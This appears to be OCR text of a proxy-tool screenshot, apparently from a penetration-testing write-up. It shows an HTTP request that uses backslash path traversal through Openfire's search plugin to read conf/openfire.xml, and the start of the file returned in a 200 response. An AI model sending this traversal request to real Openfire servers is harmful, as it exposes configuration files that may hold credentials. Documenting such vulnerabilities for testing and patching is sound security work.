 Send
Cancel
<
>
Target: http://localhost:9090
?
Request
Raw
Params
Headers
Hex
1 GET
/plugins/search/..\..\..\conf\openfire.xml
HTTP/1.1
2 Host: localhost:9090
3 Cookie: JSESSIONID=
node01aaib5x4g4p781q3i2m2tm74u91.node0;
4
5
Response
Raw
Headers
Hex
XML
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jul 2020 14:14:08 GMT
3 X-Frame-Options: same
4 Content-Type: application/xml
5 Content-Length: 2407
6
7 <?xml version="1.0" encoding="UTF-8"
?>
8
9 <!--
10 This file stores bootstrap
properties needed by Openfire.
11 Property names must be in the
format: "prop.name.is.blah=value"
12 That will be stored as:
13 <prop>
14 <name>
15 <is>
16
<blah>value</blah>
</is>
渗透Xiao白帽